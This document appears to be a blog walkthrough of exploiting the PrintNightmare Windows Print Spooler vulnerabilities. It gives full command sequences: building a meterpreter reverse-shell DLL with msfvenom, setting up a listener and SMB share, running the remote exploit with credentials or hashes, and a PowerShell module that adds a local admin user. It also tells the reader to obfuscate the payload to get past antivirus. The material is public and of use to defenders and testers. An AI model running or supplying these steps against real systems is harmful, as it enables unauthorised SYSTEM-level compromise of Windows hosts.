PrintNightmare – RCE and LPE exploitation
Today we’ll talk about a vulnerability in Windows called PrintNightmare. Let’s take a look at the difference between the two CVEs, the reason for the vulnerability and exploitation methods.
Here is a list of subtopics of this post:
- What is the difference between RCE and LPE versions?
- How does the vulnerability work?
- Are there public exploits?
- How to Exploit?
- Sources
What is the difference between RCE and LPE versions?

Usually, the name PrintNightmare is used as a general name for 2 CVEs: CVE-2021-1675 and CVE-2021-34527.
The first CVE was made public in early June while the second was discovered during the patch review of the first one over the next month by different researchers.
Both vulnerabilities relate to the escalation of privileges, which means that we must already have minimal access to the infrastructure, for example, regular user credentials or shell.
The first one is exploited only locally when the newer one can be used remotely.
Both exploit a vulnerability in the Print Spooler service, but the methods used are different, which is precisely the reason for the differences in the attack vector.
How does the vulnerability work?
Both CVEs are based on the fact that Print Spooler always works with system privileges. So this becomes a security hole, as there are methods like rpcaddprinterdriverex and addprinterdriverex that allow authenticated users to install drivers. Therefore, we can replace the driver with our shell, which will be executed with system rights during installation.
There are some conditions for RCE: we need credentials or password hashes. Also working RPC, for using this method, and SMB for transferring our shell file.
For LPE, we should already have a shell and the ability to transfer our malicious file to the local file system, since this method can only add locally located drivers.
Are there public exploits?
There are publicly available exploits:
CVE-2021-1675 / CVE-2021-34527 by cube0x0 is built for RCE and uses the Impacket library.
CVE-2021-1675 - PrintNightmare LPE by John Hammond and Caleb Stewart is based entirely on PowerShell.
How to Exploit?
Let’s start with a more interesting option, RCE.
How to exploit RCE?
First of all, we update our Impacket for the exploit to work correctly.
pip3 uninstall impacket
git clone https://github.com/cube0x0/impacket
cd impacket
python3 ./setup.py installNext, we generate our shell, getting the dll at the output. Here I used the payload meterpreter, but a regular shell also works. The only exception is that in real conditions our shell will have to be obfuscated since antiviruses detect this.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<> LPORT=<> -f dll > shell.dll
Next, we launch the listener to catch the shell.
msfconsole
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST <>
set LPORT <>
runAnd we launch the local smb server, from which the driver (our generated shell) will be requested later.
smbserver.py share_name share_dir
Next, we launch our exploit, specifying the domain name, user credentials, domain controller IP address, and the path to our smb share with shell.
python3 CVE-2021-1675.py hackit.local/domain_user:password@<ip> '\\<local_ip>\share_name\shell.dll'
And as a result, we will get a backconnect with system rights.

If we use hashes, then the changes are quite small. We use only the username and specify the hashes in the hashes parameter.
python3 CVE-2021-1675.py hackit.local/domain_user @<ip> '\\<local_ip>\share_name\shell.dll' –hashes <hashes>
And we also get a backconnect.

How to exploit LPE?
Local operation is even easier. We transfer the script to the machine in any possible way.
Next in Powershell, we import the script.
Import-Module .\CVE-2021-1675.ps1And finally, we launch the module, which will create a user for us in the group of local admins.
Invoke-Nightmare
That’s it. Stay safe and Happy Hacking!
Check out the list of sources for additional information